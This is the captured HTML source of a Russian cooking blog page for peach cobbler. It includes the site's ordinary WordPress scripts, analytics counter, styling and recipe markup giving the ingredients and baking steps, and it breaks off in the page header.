

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/
body_size: 99507
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Персиковый кобблер (Peach Cobbler) - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Персиковый кобблер (Peach Cobbler) - Вкусные заметки" />
<meta property="og:description" content="Самый большой и самый вкусный в мире персиковый кобблер можно дегустировать на ежегодном Фестивале персиков – в штате Джорджия в США. Джорджия считается персиковым штатом. Представляете ли вы блюдо для выпечки три на два метра и глубиной до двадцати сантиметров? Для выпечки фестивального кобблера используется 285 литров отборнейших спелых южных персиков, около сорока килограммов сливочного...Приготовим ?" />
<meta property="og:url" content="https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta property="article:publisher" content="https://www.facebook.com/groups/zernogradcom/" />
<meta property="article:author" content="https://www.facebook.com/groups/zernogradcom" />
<meta property="article:tag" content="выпечка" />
<meta property="article:tag" content="Ягоды и фрукты" />
<meta property="article:section" content="Десерты" />
<meta property="og:image" content="https://zernograd.com/wp-content/uploads/2017/06/persikovyj-kobbler-peach-cobbler.jpg" />
<meta property="og:image:secure_url" content="https://zernograd.com/wp-content/uploads/2017/06/persikovyj-kobbler-peach-cobbler.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="350" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Самый большой и самый вкусный в мире персиковый кобблер можно дегустировать на ежегодном Фестивале персиков – в штате Джорджия в США. Джорджия считается персиковым штатом. Представляете ли вы блюдо для выпечки три на два метра и глубиной до двадцати сантиметров? Для выпечки фестивального кобблера используется 285 литров отборнейших спелых южных персиков, около сорока килограммов сливочного...Приготовим ?" />
<meta name="twitter:title" content="Персиковый кобблер (Peach Cobbler) - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<meta name="twitter:image" content="https://zernograd.com/wp-content/uploads/2017/06/persikovyj-kobbler-peach-cobbler.jpg" />
<meta name="twitter:creator" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/recipe\/persikovyj-kobbler-peach-cobbler-2\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев к &laquo;Персиковый кобблер (Peach Cobbler)&raquo;" href="https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1768874696' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://zernograd.com/?p=5140' />
<link rel="alternate" type="application/json+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fpersikovyj-kobbler-peach-cobbler-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fpersikovyj-kobbler-peach-cobbler-2%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
      <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"\u041f\u0435\u0440\u0441\u0438\u043a\u043e\u0432\u044b\u0439 \u043a\u043e\u0431\u0431\u043b\u0435\u0440 (Peach Cobbler)","image":"https:\/\/zernograd.com\/wp-content\/uploads\/2017\/06\/persikovyj-kobbler-peach-cobbler-1300x1300.jpg","author":{"@type":"Person","name":"admin"},"datePublished":"2017-07-03","description":"\u0421\u043e\u0447\u043d\u044b\u0435 \u043f\u0435\u0440\u0441\u0438\u043a\u0438 \u043f\u043e\u0434 \u043d\u0435\u0436\u043d\u043e\u0439 \u043a\u043e\u0440\u043e\u0447\u043a\u043e\u0439 \u0441 \u0448\u0430\u0440\u0438\u043a\u043e\u043c \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0433\u043e\n","aggregateRating":[],"nutrition":{"@type":"NutritionInformation","proteinContent":"1,650 \u0433","fatContent":"6,260 \u0433","carbohydrateContent":"25,060 \u0433","calories":"163,91"},"recipeYield":"3 \u041f\u043e\u0440\u0446\u0438\u0439","recipeIngredient":["\u043f\u0435\u0440\u0441\u0438\u043a\u0438: 10 \u0448\u0442","\u0446\u0435\u0434\u0440\u0430 \u043b\u0438\u043c\u043e\u043d\u0430: 0,5 \u0448\u0442","\u043a\u0440\u0430\u0445\u043c\u0430\u043b \u043a\u0443\u043a\u0443\u0440\u0443\u0437\u043d\u044b\u0439: 1 \u0441\u0442 \u043b","\u0441\u0430\u0445\u0430\u0440 \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u044b\u0439: 0,3 \u0441\u0442","\u043c\u0443\u043a\u0430 : 1 \u0441\u0442","\u043c\u0430\u0441\u043b\u043e \u0441\u043b\u0438\u0432\u043e\u0447\u043d\u043e\u0435: 110 \u0433\u0440","\u0441\u0430\u0445\u0430\u0440: 0,5 \u0441\u0442","\u0440\u0430\u0437\u0440\u044b\u0445\u043b\u0438\u0442\u0435\u043b\u044c: 0,5 \u0447 \u043b","\u0441\u043e\u043b\u044c: 2 \u0448\u0435\u043f","\u043c\u043e\u043b\u043e\u043a\u043e: 0,3 \u0441\u0442","\u043a\u043e\u043d\u044c\u044f\u043a: 2 \u0441\u0442 \u043b","\u0432\u0430\u043d\u0438\u043b\u0438\u043d: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u0441\u043e\u043a \u043b\u0438\u043c\u043e\u043d\u0430: \u043f\u043e \u0432\u043a\u0443\u0441\u0443"],"recipeInstructions":["\u041f\u0435\u0440\u0441\u0438\u043a\u0438 \u043e\u0447\u0438\u0441\u0442\u0438\u043c \u043e\u0442 \u043a\u043e\u0436\u0438\u0446\u044b. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043c\u0435\u0441\u0442\u0438\u043c \u043f\u0435\u0440\u0441\u0438\u043a\u0438 \u0432 \u043a\u0438\u043f\u044f\u0449\u0443\u044e \u0432\u043e\u0434\u0443 \u043d\u0430 30 \u0441\u0435\u043a\u0443\u043d\u0434, \u0437\u0430\u0442\u0435\u043c \u0432 \u043b\u0435\u0434\u044f\u043d\u0443\u044e. \u0410\u043a\u043a\u0443\u0440\u0430\u0442\u043d\u043e \u0441\u043d\u0438\u043c\u0435\u043c \u043a\u043e\u0436\u0438\u0446\u0443, \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u0434\u043e\u043b\u044c\u043a\u0430\u043c\u0438, \u0441\u0431\u0440\u044b\u0437\u043d\u0435\u043c \u043b\u0438\u043c\u043e\u043d\u043d\u044b\u043c \u0441\u043e\u043a\u043e\u043c \u041d\u0430\u0433\u0440\u0435\u0435\u043c \u0434\u0443\u0445\u043e\u0432\u043a\u0443 \u0434\u043e 190 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432.\u041f\u0435\u0440\u0441\u0438\u043a\u0438 \u0432\u044b\u043b\u043e\u0436\u0438\u043c \u0432 \u0444\u043e\u0440\u043c\u0443, \u043f\u043e\u0441\u044b\u043f\u043b\u0435\u043c \u0441\u0430\u0445\u0430\u0440\u043e\u043c, \u043a\u0440\u0430\u0445\u043c\u0430\u043b\u043e\u043c, \u0446\u0435\u0434\u0440\u043e\u0439, \u0432\u043e\u043b\u044c\u0435\u043c \u043a\u043e\u043d\u044c\u044f\u043a.\u041f\u043e\u0441\u0442\u0430\u0432\u0438\u043c \u0432 \u0434\u0443\u0445\u043e\u0432\u043a\u0443 \u043d\u0430 10 \u043c\u0438\u043d\u0443\u0442 \u0438 \u0437\u0430\u0439\u043c\u0435\u043c\u0441\u044f \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0442\u0435\u0441\u0442\u0430.\n","\u041f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u043c \u0442\u0435\u0441\u0442\u043e. \u0421\u043c\u0435\u0448\u0430\u0435\u043c \u043c\u0443\u043a\u0443, \u0440\u0430\u0437\u0440\u044b\u0445\u043b\u0438\u0442\u0435\u043b\u044c, \u0441\u0430\u0445\u0430\u0440 \u0438 \u0432\u0430\u043d\u0438\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0445\u0430\u0440 (\u0432\u0430\u043d\u0438\u043b\u044c). \u041e\u0445\u043b\u0430\u0436\u0434\u0435\u043d\u043d\u043e\u0435 \u0441\u043b\u0438\u0432\u043e\u0447\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u043a\u0443\u0431\u0438\u043a\u043e\u043c \u0438 \u043f\u0435\u0440\u0435\u0442\u0440\u0435\u043c \u0440\u0443\u043a\u0430\u043c\u0438 \u0441 \u043c\u0443\u0447\u043d\u043e\u0439 \u0441\u043c\u0435\u0441\u044c\u044e \u0434\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f \u043a\u0440\u043e\u0448\u043a\u0438. \u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0438\u0432\u0430\u0442\u044c \u0440\u0443\u043a\u043e\u0439, \u0434\u043e\u0431\u0430\u0432\u0438\u043c \u043f\u043e\u043d\u0435\u043c\u043d\u043e\u0433\u0443 \u043c\u043e\u043b\u043e\u043a\u043e. \u041d\u0435 \u043f\u044b\u0442\u0430\u0435\u043c\u0441\u044f \u0434\u043e\u0431\u0438\u0442\u044c\u0441\u044f \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0439 \u043e\u0434\u043d\u043e\u0440\u043e\u0434\u043d\u043e\u0441\u0442\u0438 \u0442\u0435\u0441\u0442\u0430 (\u0444\u043e\u0442\u043e).\n","\u0414\u043e\u0441\u0442\u0430\u043d\u0435\u043c \u043f\u0435\u0440\u0441\u0438\u043a\u0438 \u0438\u0437 \u0434\u0443\u0445\u043e\u0432\u043a\u0438 \u0438 \u0432\u044b\u043b\u043e\u0436\u0438\u043c \u0442\u0435\u0441\u0442\u043e \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0439 \u0444\u043e\u0440\u043c\u0435. \u041e\u0441\u0442\u0440\u043e\u0432\u043a\u0430\u043c\u0438 \u0438\u043b\u0438 \u043e\u0434\u043d\u0438\u043c \u043e\u0441\u0442\u0440\u043e\u0432\u043e\u043c..\n","\u041f\u043e\u0441\u0442\u0430\u0432\u0438\u043c \u043a\u043e\u0431\u0431\u043b\u0435\u0440 \u0432\u044b\u043f\u0435\u043a\u0430\u0442\u044c\u0441\u044f \u043d\u0430 40-45 \u043c\u0438\u043d\u0443\u0442. \u0413\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u044c \u0442\u0435\u0441\u0442\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u043c \u043b\u0443\u0447\u0438\u043d\u043a\u043e\u0439.\u0414\u043e\u0441\u0442\u0430\u043d\u0435\u043c \u0438\u0437 \u0434\u0443\u0445\u043e\u0432\u043a\u0438 \u0433\u043e\u0442\u043e\u0432\u044b\u0439 \u0434\u0435\u0441\u0435\u0440\u0442. \u0414\u0430\u0435\u043c \u043a\u043e\u0431\u0431\u043b\u0435\u0440\u0443 \u0441\u043b\u0435\u0433\u043a\u0430 \u043e\u0445\u043b\u0430\u0434\u0438\u0442\u044c\u0441\u044f: \u0441\u043e\u043a\u0430 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043c\u043d\u043e\u0433\u043e, \u043f\u0440\u0438 \u0437\u0430\u0441\u0442\u044b\u0432\u0430\u043d\u0438\u0438 \u043e\u043d \u0441\u043b\u0435\u0433\u043a\u0430 \u0437\u0430\u0433\u0443\u0441\u0442\u0435\u0435\u0442.\n","\u041d\u0430 \u0442\u0430\u0440\u0435\u043b\u043e\u0447\u043a\u0443 \u0432\u044b\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0435\u043c \u043f\u0435\u0440\u0441\u0438\u043a\u0438 \u0438 \u0441\u043e\u043a, \u0441\u0432\u0435\u0440\u0445\u0443 \u0447\u0430\u0441\u0442\u044c \u0442\u0435\u0441\u0442\u0430. \u041f\u043e\u0434\u0430\u0435\u043c \u043f\u0435\u0440\u0441\u0438\u043a\u043e\u0432\u044b\u0439 \u043a\u043e\u0431\u0431\u043b\u0435\u0440 (Peach Cobbler) \u0441 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u044b\u043c \u0438\u043b\u0438 \u043e\u0431\u043b\u0430\u0447\u043a\u043e\u043c \u0441\u043b\u0438\u0432\u043e\u043a. \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0433\u043e \u0430\u043f\u043f\u0435\u0442\u0438\u0442\u0430!\n"]}</script>  




</head>
<body class="osetin_recipe-template-default single single-osetin_recipe postid-5140 single-format-gallery custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
